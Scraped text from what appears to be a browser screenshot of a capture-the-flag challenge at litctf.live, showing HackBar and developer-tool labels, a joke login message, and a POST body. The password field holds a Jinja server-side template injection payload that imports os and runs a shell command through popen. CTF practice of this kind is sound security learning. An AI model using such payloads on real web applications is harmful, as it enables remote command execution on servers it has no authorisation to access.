 YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links
ok thank you for your info i have now sold your password (main.py requirements.txt run.sh static templates ) for 2 donuts :)
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://litctf.live:31781/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin&password={{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('ls')['read']()}}